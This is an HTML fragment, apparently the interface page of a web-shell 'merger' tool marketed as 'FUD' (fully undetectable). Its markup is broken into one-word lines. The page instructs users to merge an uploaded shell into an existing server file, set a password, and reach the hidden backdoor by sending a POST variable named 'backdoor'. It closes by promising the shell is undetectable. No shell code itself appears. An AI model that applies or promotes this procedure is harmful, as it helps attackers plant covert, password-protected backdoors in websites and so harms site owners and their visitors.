
<center><h1><font color=silver>Todu shell me
rger V-
2.0
<br></font><font color=green>(FUD 
VERSION)</font></h1></center>

<center><h3><font color=silver>By Sujit Ugal
e</font></h3></center>

<marquee><font color=silver>Greetz to Manish 
Tanwar</font></marquee>

<font size=
2
>Here are the steps to 
use
this
merger
.

<
OL
>

<
li
>
Enter
local
path
of
file
to
which
ur
she
ll
is
to
be
merged
with
.

<
li
>
Upload
shell
.

<
li
>
Select
your
password
, 
which
u
'
ll
use
to
access
the
merged
shell
.

<
li
>
Now
hit
the
button
.

<
li
>
To
access
the
shell
, 
send
POST
variable
<
font
color
=
grey
>"
backdoor
=[
your
pass
]"</
fon
t
> 
to
the
merged
file
name
.

<
li
>
enjoy
your
shell
, 
which
is
now
fully
und
etectable
 :)</
ol
></
font
>

</
td
></
tr
>

<
tr
><
td
width
=1000
px
>

<
center
>

<
br
><
br
><
br
>
